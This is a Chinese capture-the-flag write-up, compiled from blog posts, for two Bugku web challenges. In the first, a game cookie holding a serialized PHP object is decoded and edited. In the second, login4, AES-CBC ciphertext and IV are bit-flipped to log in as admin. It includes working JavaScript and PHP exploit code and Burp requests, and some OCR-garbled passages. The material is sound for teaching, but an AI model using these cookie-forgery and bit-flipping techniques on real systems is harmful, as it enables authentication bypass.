

点击开始游戏,让选择自己的属性,

CI



| 初始化您的属性: | 153 |
|----------|-----|
| 血量:      | 787 |
| 内力:      | 899 |
| 力道:      | 74  |
| 定力:      | 79  |
| 刷新属性     | 确定  |

https://blog.csdn.net/qq\_45774670

看到urlaction=start, 改成end试一试

| $\leftarrow$ $\rightarrow$ | <b>୯</b> ଜ          |                  | 0 💋  | 123.206.31.85:1616/wulin.php?action=end |
|----------------------------|---------------------|------------------|------|-----------------------------------------|
| 白日令                        | 🗎 来自 Google         | Chrome 🗎 🖡       | 网络安全 | 日間片                                     |
| 恭喜您发<br>在这儿可               | 现了出题人留<br>以检测flag的i | 的彩蛋!!!<br>正确性哦!! | !    |                                         |
| KEY:<br>提交查询               |                     |                  |      |                                         |

emm是一个彩蛋,随便输入一个数值查询,变成500了,也不知道有没有用

![](_page_26_Picture_6.jpeg)

|      | -  | <br> | - | 1 |  |
|------|----|------|---|---|--|
| KEY: | 1  |      |   |   |  |
| 提交   | 查询 |      |   |   |  |

https://blog.csdn.net/qq\_45774670

#### 后来发现只要action参数不是有效参数都会弹出这个彩蛋

![](_page_27_Picture_3.jpeg)

每次练功和赚钱都会消耗5秒的时间,请您耐心等待。这。。这要什么时候才能学会如来神掌

![](_page_27_Picture_5.jpeg)

![](_page_28_Picture_0.jpeg)

#### 肯定另有玄机,扫一下,有个work.php

| 扫描信息:扫描完成 |                                         |                |  |
|-----------|-----------------------------------------|----------------|--|
| ID        | 地址                                      | HTTP响 <u>向</u> |  |
| 1         | http://123.206.31.85:1616/index.php     | 200            |  |
| 2         | http://123.206.31.85:1616/work.php      | 200            |  |
| 3         | http://123.206.31.85:1616/index.php     | 200            |  |
|           | · //······/·····/·····/·····/·········· |                |  |

#### 访问为空白页

burpsuite抓包,发现一段很长的cookie per valin.pbp%clowempus: http://i mer i 13.300/31.0511/d5/0 (Windows NT 10.0) Windd; x64; rv:03.0) Gecks/20100101 Firefox/03.0 Accept-ianguige: http://igf0.3pht?Windd().shtm?Windd().shtm?Windd().s

#### Base64 Encoding

#### Pattern

Base64

UTw7PCxqe3FjcC42OThOjWtSUFYwbm99amIzbG0wI3MeH x4YZ1IiZxQMWEFDXI8EdUUODwINd016B34WUIFWWTVoA TEABXF5P3Z2CmYgPTY5Pj90FSUUF2MfL2ZnYnYhCRMTG RQPQCcHKFIvEShXUIYCGQMbDQ4FXEcXREo%2FBTzBxKb u6fbrB%2BH%2Bps3nsLrP6dCs0LgR8fj1%2F%2B6y3%2B% 2FapJ3XnJnkjNPf0NnRjpPD7paliPfNiIKIkNTK08uQ%2B8uC 9f7q906BQQ%3D%3D

![](_page_28_Picture_9.jpeg)

#### F12打开控制台,试着修改金钱数

![](_page_28_Picture_11.jpeg)

![](_page_28_Picture_12.jpeg)

血量:964

Encode

Decode

内力:923

![](_page_29_Picture_0.jpeg)

#### 点击商店还是不可以买,没有什么思路了,看了下大佬wp果真是我不会的题

| 先看一 | 下网页源代码 |
|-----|--------|
|     |        |

| $\leftarrow \rightarrow$                                                                                                    | C û                                                                                                    | X view-source:http://123.206.31.85:1616/wulin.php?action=map&n=3 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|
| 日日                                                                                                    | 、 🗎 来自 Google Chrome  🗎                                                                                                    |                                                                  |
| 1 <ht<br>2<br/>3<br/>4<br/>5<br/>6<br/>7<br/>8<br/>9</ht<br>                                                                                                    | tml><br><head><br/><title>江湖<meta http-equiv="&lt;br"/><soript tex<br="" type="tex&lt;br&gt;&lt;soript type="><soript content="text/html; charset=UTF-8" content-type"="" type="tex&lt;br&gt;&lt;/head&gt;&lt;br&gt;&lt;body&gt;&lt;br&gt;&lt;/body&gt;&lt;/th&gt;&lt;th&gt;&gt;&lt;br&gt;"></soript><br/>t/javascript" src="js/script.js"&gt;/javascript" src="js/md5.js"&gt;t/javascript" src="js/base64.js"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;cound.url(image/3.jng):width:800ng:barder-style:solid:border-left-width: 2ng:float:laft"&gt;</soript></title></head> |                                                                  |
| 9<br>10<br>11 <td><body><br/><div style="backg:&lt;br&gt;html&gt;&lt;/td&gt;&lt;td&gt;round:url(image/3.jpg);width:800px;height:800px;border-style:solid;border-left-width: 2px;float:left">&lt;div style="float&lt;/td&gt;</div></body></td> | <body><br/><div style="backg:&lt;br&gt;html&gt;&lt;/td&gt;&lt;td&gt;round:url(image/3.jpg);width:800px;height:800px;border-style:solid;border-left-width: 2px;float:left">&lt;div style="float&lt;/td&gt;</div></body>                                                                                                    |                                                                  |

https://blog.csdn.net/qq\_45774670

有三个js文件 在第一个script.js文件中看到一个flag,这个文件有问题

\_name|mingwen|<mark>flag</mark>|replace'.split('|

复制下来去在线格式化反混淆网站解密即可

```
function getCookie(cname) {
var name = cname + "=";
var ca = document.cookie.split(';');
for (var i = 0; i < ca.length; i++) {
 var c = ca[i].trim();
 if (c.indexOf(name) == 0) return c.substring(name.length, c.length)
return ""
function decode_create(temp) {
var base = new Base64();
var result = base.decode(temp);
var result3 = "";
for (i = 0; i < result.length; i++) {
 var num = result[i].charCodeAt();
 num = num ^ i;
 num = num - ((i \% 10) + 2);
 result3 += String.fromCharCode(num)
return result3
function ertqwe() {
var temp_name = "user";
var temp = getCookie(temp_name);
temp = decodeURIComponent(temp);
var mingwen = decode_create(temp);
var ca = mingwen.split(';');
var key = "";
for (i = 0; i < ca.length; i++) {
 if (-1 < ca[i].indexOf("flag")) {</pre>
 key = ca[i + 1].split(":")[2]
key = key.replace('''', "'').replace('''', "''');
document.write('<img id="attack-1" src="image/1-1.jpg">');
setTimeout(function() {
 document.getElementById("attack-1").src = "image/1-2.jpg"
}, 1000);
setTimeout(function() {
 document.getElementByld("attack-1").src = "image/1-3.jpg"
}, 2000);
setTimeout(function() {
 document.getElementById("attack-1").src = "image/1-4.jpg"
}, 3000);
setTimeout(function() {
 document.getElementById("attack-1").src = "image/6.png"
}, 4000);
setTimeout(function() {
 alert("ä½ ä½;ç""å¦,æ¥ç¥žæŽŒæ‰"è`¥ä⁰†è`™è€é"ĭ¼Œä½†ä,知é"ær⊂真è⁰«è; ĩær¯å‡è°«ï¼Œæä⁰¤è¯•ä,€ã,‹å§!flag{" + md5(key) + "}")
}, 5000)
```

首先获取cookie中user的值,然后进行多次的解码,其中包括url的解码,以及base64的解码,然后解码得到的数值应该就是我 们网页上显示的那些属性的数据

在控制台输入var test=getCookie('user')获取cookie的值

注意这里以及后面的许多函数,都是js文件里面的函数,可以拿出来用

接着在控制台依次输入: test=decodeURIComponent(test) 和test=decode\_create(test)。得到解码后的数值后,我们会惊奇的发现,我们看得懂这些值,一眼可以看到money的值为0

![](_page_31_Picture_4.jpeg)

O:5:\"human\":10:{s:8:\"xueliang\";i:964;s:5:\"neili\";i:923;s:5:\"lidao\";i:55;s:6:\"dingli\";i:71;s:7:\"waigong\";i:0;s:7:\"neigong\";i:0;s:7:\"jingyan\";i: 0;s:6:\"yelian\";i:0;s:5:\"money\";i:200;s:4:\"flag\";s:1:\"0\";}

大致流程: 解cookie->修改"money"->封装->设置cookie值->有钱人->去商店->学技能->打怪

#### 修改cookie再编码

第一种方法: 再编码其实就是解码的逆过程,按照js文件的解码顺序反过来。首先是应该是encode\_create(), 当然,js文件里面没有这样的函数,所以我们要自己来写。按照decode\_create()的模式来进行编码。

```
function decode_create(temp) {
  var base = new Base64();
  var result = base.decode(temp);
  var result3 = "";
  for (i = 0; i < result.length; i++) {
    var num = result[i].charCodeAt();
    num = num ^ i;
    num = num ^ ((i % 10) + 2);
    result3 += String.fromCharCode(num)
}
return result3</pre>
```

这个是解码的代码,我们按照这个代码反着来

```
var result3 = "";
for (i = 0; i < test.length; i++) {
  var num =test[i].charCodeAt();
  num = num + ((i % 10) + 2);
  num = num ^ i;
  result3 += String.fromCharCode(num)
}</pre>
```

这里注意顺序要反过来,解码是先异或,编码则是后面异或,而且-变成+。这里注意: a^b=c c^b=a.可以自己验证。

接着我们就应该base.encode(),但是这里有个坑,观察js/base64.js 文件的encode函数和decode函数,我们发现,decode函数注释了output = \_utf8\_decode(output);但是encode 却有 input = \_utf8\_encode(input);这里要是没注意到,直接用他的encode 函数,就会出错。所以这里我们自己写代码,将input = \_utf8\_encode(input)删掉(这里我忘记删掉这一句了,幸好我没有用到input这个变量,而是用result3,所以相当于删掉了这一句代码)

```
var base = new Base64();
var output = "";
 var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
 var i = 0;
 input = _utf8_encode(result3);
 while (i <result3.length) {
 chr1 = result3.charCodeAt(i++);
 chr2 =result3.charCodeAt(i++);
  chr3 = result3.charCodeAt(i++);
 enc1 = chr1 >> 2;
 enc2 = ((chr1 \& 3) << 4) | (chr2 >> 4);
  enc3 = ((chr2 \& 15) << 2) | (chr3 >> 6);
  enc4 = chr3 & 63;
 if (isNaN(chr2)) {
  enc3 = enc4 = 64;
 } else if (isNaN(chr3)) {
  enc4 = 64;
  }
 output = output +
  _keyStr.charAt(enc1) + _keyStr.charAt(enc2) +
  _keyStr.charAt(enc3) + _keyStr.charAt(enc4);
 }
```

![](_page_33_Picture_0.jpeg)

UTw7PCxqe3FjcC42OThOjWtSUFYwbm99amlzbG0wl3MeHx4YZ1liZxQMWEFDXl8EdUUODwlNd016B34WUIFWWTVoATEABXF5P3Z2CmYgPT Y5Pj90FSUUF2MfL2ZnYnYhCRMTGRQPQCcHKFlvEShXUIYCGQMbDQ4FXEcXREo%2FBTzBxKbu6fbrB%2BH%2Bps3nsLrP6dCs0LgR8fj1%2 F%2B6y3%2B%2FapJ3XnJnkjNPf0NnRjpPD7pelililhoaJz%2FiC%2BJDMyt3V5oG7gv2G6vzs90s%3D

#### 然后抓包修改Cookie中user的值为上面

#### 刷新页面修改Cookie的值,然后买完所有东西,点击讨伐即可

![](_page_33_Picture_4.jpeg)

这里有一点火狐可能会对符号进行转码,谷歌则不会

![](_page_33_Picture_6.jpeg)

参考:

https://blog.csdn.net/weixin\_44329796/article/details/100022497 https://blog.csdn.net/qq\_25899635/article/details/92759985

## 52.login4

![](_page_34_Picture_0.jpeg)

Flag

Submit

题目地址: http://123.206.31.85:49168/连接已失效

wp来自: https://blog.csdn.net/u013577244/article/details/86310881

#### Bugku Login4 WriteUp:

流程图链接: https://www.processon.com/view/link/5c36cc8ae4b08a7683a177cd CBC字节翻转攻击原理: http://www.anquan.us/static/drops/tips-7828.html

目录扫描,得到.index.php.swp

|                                                  | _ <br>_/、<br>_! (_       <br>__ _ | (_)<br> | <u></u> \  /<br>        /<br>_   _ \_ | —,- <sub> </sub><br>(_   <br>_,_  |
|--------------------------------------------------|-----------------------------------|---------|---------------------------------------|-----------------------------------|
| Host:<br>Request<br>Banned<br>Using p<br>Threads | s:<br>response co<br>ayload:<br>; | odes:   | 123<br>GE1<br>404<br>din<br>30        | 3.206.31.85<br>T<br>4<br>rs.txt   |
| Total r                                          | equests:                          |         | 265                                   | 59 (aprox: 88 / thread)           |
| cod                                              | size                              | line    | time                                  | I                                 |
| 200                                              | 16384                             | 1       | 145                                   | /.index.php.swp                   |
| 200                                              |                                   |         |                                       |                                   |
| 400                                              | 308                               | 1581    | 105                                   | //admin                           |
| 400                                              | 308                               | 1584    | 90                                    | //admin/default.php               |
| 400                                              | 308                               | 1582    | 109                                   | //admin.php                       |
| 400                                              | 308                               | 1586    | 99                                    | //admin/index.php                 |
| 400                                              | 308                               | 1587    | 100                                   | //admin/login                     |
| 400                                              | 308                               | 1590    | 99                                    | //admin/manage.php                |
| 400                                              | 308                               | 1589    | 114                                   | //admin/manage                    |
| 400                                              | 308                               | 1585    | 133                                   | //admin/index                     |
| 400                                              | 308                               | 1588    | 153                                   | //admin/login.php                 |
| 400                                              | 308                               | 1583    | 887                                   | https://blod.csdn.net/ag_45774670 |
| 200                                              |                                   |         |                                       | [10%] - On Um 2s - /1πdex.php     |

下载该文件,使用vim-r.index.php.swp打开审计源码。已经手动在代码里添加了注释

<?php

define("SECRET\_KEY", file\_get\_contents('/root/key'));
define("METHOD", "aes-128-cbc");
session\_start();

```
return $random_iv;
```

```
#第一个执行的方法
function login($info){
  $iv = get_random_iv();
  $plain = serialize($info); //明文序列化
  $cipher = openssl encrypt($plain, METHOD, SECRET KEY, OPENSSL RAW DATA, $iv); //加密
//options:以下标记的按位或: OPENSSL_RAW_DATA 原生数据,对应数字1,不进行 base64 编码。OPENSSL_ZERO_PADDING 数据进行
base64 编码再返回,对应数字0。
  $ SESSION['username'] = $info['username']; //注册SESSION全局变量
//以下两行设置cookie
  setcookie("iv", base64 encode($iv));
  setcookie("cipher", base64_encode($cipher));
function check_login(){
  if(isset($ COOKIE['cipher']) && isset($ COOKIE['iv'])){
    $cipher = base64_decode($_COOKIE['cipher']);
    $iv = base64_decode($_COOKIE["iv"]);
    if($plain = openssl_decrypt($cipher, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv)){
      $info = unserialize($plain) or die("base64 decode('".base64 encode($plain)."') can't unserialize");
      $ SESSION['username'] = $info['username'];
    }else{
      die("ERROR!");
  }
#第二个执行,检测用户名为admin时,打印flag
function show homepage(){
 if ($ SESSION["username"]==='admin'){
    echo 'Hello admin';
    echo 'Flag is $flag';
  }else{
    echo 'hello '.$ SESSION['username'].'';
    echo 'Only admin can see flag';
  }
  echo '<a href="loginout.php">Log out</a>';
if(isset($ POST['username']) && isset($ POST['password'])){
  $username = (string)$_POST['username'];
  $password = (string)$_POST['password'];
  if($username === 'admin'){
    exit('admin are not allowed to login');
  }else{
    $info = array('username'=>$username,'password'=>$password);
    login($info);
    show_homepage();
  }
}else{
  if(isset($_SESSION["username"])){
    check_login();
    show_homepage();
  }else{
    echo '<body class="login-body">
        <div id="wrapper">
           <div class="user-icon"></div>
```

```
<div class="pass-icon"></div>
<form name="login-form" class="login-form" action="" method="post">
<div class="header">
<h1>Login Form</h1>
<span>Fill out the form below to login to my super awesome imaginary control panel.</span>
</div>
<div class="content">
<div class="content">
<input name="username" type="text" class="input username" value="Username" onfocus="this.value=\'\'" />
<input name="password" type="password" class="input password" value="Password" onfocus="this.value=\'\'" />
</div>
```

源码审计

```
审计源码首先要找到程序起点,跟着程序走一遍,了解流程。
程序起点在这个if里:
if(isset($_POST['username']) && isset($_POST['password'])){
              $username = (string)$_POST['username'];
$password = (string)$_POST['password'];
               if($username === 'admin') {
                           exit('admin are not allowed to login');
                )else{
                          $info = array('username'=>$username, 'password'=>$password);
                           login($info);
                           show_homepage();
   lelse
               if(isset($_SESSION["username"]))(
                           check login();
                           show_homepage();
               }else{
                           echo '<body class="login-body">
                                                  <div id="wrapper"
                                                              <div class="user-icon"></div>
                                                               <div class="pass-icon"></div>
                                                               <form name="login-form" class="login-form" action="" method="post">
                                                                          <div class="header">
                                                                          <h1>Login Form</h1>
                                                                          <span>Fill out the form below to login to my super awesome imaginary control panel.</span>
                                                                          </div>
                                                                           <div class="content">
                                                                           <input name="username" type="text" class="input username" value="Username" onfocus="text" class="input username" type="text" class="input username" value="Username" type="text" class="input username" value="Username" type="text" class="input username" value="Username" type="text" class="input username" value="Username" value="Username" type="text" class="input username" value="Username" value="Username" value="Username" value="Username" value="Username" value="Username" value="text" value="text
                                                                          <input name="password" type="password" class="input password" value="vsername" password" onfocus="this.value=\'\'" />
```

我们以else为分割符,先看上面一段的代码。

程序接收到POST参数(username,password),并且禁止admin登陆。当用户名不是admin的时候,首先把用户名密码放入数组, 传到login方法中。

login方法对传入的数组进行了序列化,并且使用aes-128-cbc对序列化进行加密。iv(初始化向量)是随机生成的。最终把cipher和 iv放入cookie。

```
#第一个执行的方法
function login($info) {
    $iv = get_random_iv();
    $plain = serialize($info); //明文序列化
    $cipher = openssl_encrypt($plain, METHOD, SECRET_REY, OPENSSL_RAW_DATA, $iv); //加密
    //options: 以下标记的按位或: OPENSSL_RAW_DATA 原生数据, 对应数字1, 不进行 base64 编码. OPENSSL_ZERO_PADDING 数据进行 base64 编码再返回, 对应数字0.
    $_SESSION['username'] = $info['username']; //注册SESSION全局变量
    //以下两行设置cookie
    setcookie("cipher", base64_encode($cipher));
    https://blog.csdn.net/u0135772
```

再到show\_homepage()方法,检测\$\_SESSION中的username是admin时,打印flag。否则提示Only admin can see flag

```
#第二个执行,检测用户名为admin时,打印flag
function show_homepage(){
    if ($_SESSION["username"]==='admin'){
        echo 'Hello admin';
        echo 'Flag is $flag';
    }else{
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
        echo 'hello '.$_SESSION['username'].'';
    }
    echo 'hello '.$_SESSION['username'].'';
    }
```

然后审计else的下半部分,这里是上半部分操作执行过后,存在\$\_SESSION['username']时执行。当不存在POST数据或者 \$\_SESSION['username']时,显示登陆页面。

有\$\_SESSION['username']时,进入check\_login()方法。

- }

当cookie中存在cipher、iv时,对cipher进行解密。这里是解题的关键,可以通过修改cookie中的cipher值,将序列化数据的用户 名修改成admin。从而绕过程序起点处禁止admin登陆的判断。

![](_page_37_Figure_3.jpeg)

最后执行到show\_homepage()方法,当我们在check\_login()中把用户名修改为admin时,这里输出flag。

#### 解题:

访问题目页面,使用用户名admil,密码123登陆。页面提示内容与审计的结果一致。此时程序已经执行了login()方法,在cookie 中写入了cipher和iv。

# hello admil Only admin can see flag <u>Log out</u>

使用burp抓包,刷新页面,内容如下: 通过上面审计源码可知,需要把post数据删掉,才能进入check\_login()方法判断当前用户名。

| Request                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Raw Params Headers Hex                                                                                                    |  |  |  |  |  |  |  |
| POST / HTTP/1.1                                                                                                    |  |  |  |  |  |  |  |
| Host: 123.206.31.85:49168                                                                                                    |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; ×64; rv:64.0) Gecko/20100101                                                                                                    |  |  |  |  |  |  |  |
| Firefox/64.0                                                                                                    |  |  |  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                                    |  |  |  |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                                                                                    |  |  |  |  |  |  |  |
| Referer: http://123.206.31.85:49168/                                                                                                    |  |  |  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                                                                                    |  |  |  |  |  |  |  |
| Content-Length: 40                                                                                                    |  |  |  |  |  |  |  |
| Connection: close                                                                                                    |  |  |  |  |  |  |  |
| Cookie: td_cookie=2657410967; PHPSESSID=ga64dju7hs7viiaup27vd29h90;                                                                                                    |  |  |  |  |  |  |  |
| iv=%2FBzX293qR9DLM\WvN214UHg%3D%3D;                                                                                                    |  |  |  |  |  |  |  |
| cipher=Zv8WydZcpQrou%2BaXFWpC4pMGrXmyI1DveklskRePV8M1rAvnTF0R8OGk7T53G                                                                                                    |  |  |  |  |  |  |  |
| VQ%2F5PWtcJ6OkuqnPWLQbCh54w%3D%3D                                                                                                    |  |  |  |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                                                    |  |  |  |  |  |  |  |
| Cache-Control: max-age=0                                                                                                    |  |  |  |  |  |  |  |
| and the second state in the second state in the second state is the second state in the second state is the second state is th |  |  |  |  |  |  |  |
| username=admii&password=123&submit=Login                                                                                                    |  |  |  |  |  |  |  |
| 删掉 https://blog.csdn.net/qq_45774670                                                                                                    |  |  |  |  |  |  |  |

通过最开始列出的"CBC字节翻转攻击原理"文章,这里需要修改cipher和iv的值来实现变更用户名。

![](_page_38_Figure_0.jpeg)

![](_page_38_Figure_1.jpeg)

这里讲下为什么能把admil修改成admin 根据上图,我们可以知道CBC解密过程:

密文1=>解密密文1=>解密密文1 XOR 初始化向量(iv) = 明文1 密文2=>解密密文2=>解密密文2 XOR 密文1 = 明文2 密文3=>解密密文3=>解密密文3 XOR 密文2 = 明文3 以此类推,除了第一次,后面所以数据解密后都需要跟上一个密文进行异或得到明文。 从上面的解密过程可以推断出,当我们修改前一个密文的第N个字节时,会影响到后一个密文解密出来的明文的第N个字节。 例如:当我们修改密文1的第6个字节时,密文2解密时,解密后的密文2跟密文1进行异或操作,明文2的第6个字节也会受到影响。

异或特性:

解密得出明文的步骤使用了异或运算,而异或运算有个特性,是可以自定义异或结果的。 **这里的讲解借用到大佬文章的讲解思路。** 

假设: A ^ B = C,则可得 B = A ^ C 当人为修改A=A ^ C时, A ^ B = A ^ C ^ B = B ^ B = 0 当人为修改A=A ^ C ^ x (x为任意数值)时, A ^ B = A ^ C ^ x ^ B = B ^ B ^ x = x

举例: 密文1[4]的意思是密文1字符串第4个字节,相当于数组下标。 设:密文1[4] = A,解密(密文2)[4] = B,明文2[4] = C 因为A^B = C,根据结论有B = A^C 当人为修改A=A^C时,那么A^B = A^C^B = B^B = 0,这样明文2[4]的结果就为0了 当人为修改A=A^C^x(x为任意数值)时,那么 A^B = A^C^x A^B = B^B x = x,这是明文2[4] = x,这样就达到了控制明文某个字节的目的了。

#### 编程:

根据上面的推论,就可以开始写程序修改cipher和iv来控制用户名了。

```
<?php
header("Content-Type: text/html;charset=utf-8");
#计算cipher
/*
明文1: a:2:{s:8:"userna //r
明文2: me";s:5:"admil"; ///字母在第14个字节
明文3: s:8:"password";s
明文4::3:"123";}
*/
$cipher = base64_decode(urldecode('f0csYAAWDy%2FGISsvWLr6NICBad4p2U%2BXm2Rr2X07iytKd4r8V5tbO7%2Fcxlib96eRDGUOMQclQg
vxw2SZXOobWQ%3D%3D'));
$temp = $cipher;
/*
设密文1[13]=A, 解密(密文2)[13]=B, 明文2[13]=C,
将A修改为A^C,则:
A \wedge B = A \wedge C \wedge B = B \wedge B = 0 = C
*/
// A C X
cipher[13] = chr(ord(cipher[13]) \circ ord('l') \circ ord('n'));
echo urlencode(base64_encode($cipher));
```

?>

#### 执行结果:

IPjdaWoyHx%2FQsw%2BV93ZNYciyXRij3XVsQyxDvhFnLIPhigzl2gWsT2N0IsEaqg%2BX8j4Y4GcfkaZg0K%2BOm%2BhTHQ%3D%3D

当我们在burp将计算后的cipher替换发送后,发现提示错误。

这是因为我们修改了密文1中的数据,使第一次解密出的明文数据错乱,打乱了序列化数据的格式,反序列化失败。

但是当我们把返回的base64数据解码后,可以发现我们的username已经修改成admin了。

![](_page_40_Figure_5.jpeg)

出现这种错误,根据CBC解密原理,我们只需要修改iv的值,使得iv XOR 解密(密文1) = 明文1 即可。 编写程序实现:

<?php
#ifi算iv
\$res = base64\_decode('yeiydaYLG5RNzOPWaQgOkG1IljtzOjU6ImFkbWluljtzOjg6InBhc3N3b3JkljtzOjM6ljEyMyI7fQ=='); //这里放burp放回的bas
e64数据
\$iv = base64\_decode(urldecode('TD9FI%2FvbrZn%2FSjbSD9bfSQ%3D%3D')); //这里放cookie中的iv
\$plaintext = 'a:2:{s:8:"userna';
\$new\_iv = 'a:2:{s:8:"userna';
\$new\_iv = '';
for (\$i = 0; \$i < 16; \$i ++){
 \$new\_iv . chr(ord(\$iv[\$i]) ^ ord(\$res[\$i]) ^ ord(\$plaintext[\$i]));
}
echo urlencode(base64\_encode(\$new\_iv));
?>

#### KUlehl2G9ChSXTRdhiiyGQ%3D%3D

在burp中,将iv替换上去,go一下。得到flag。

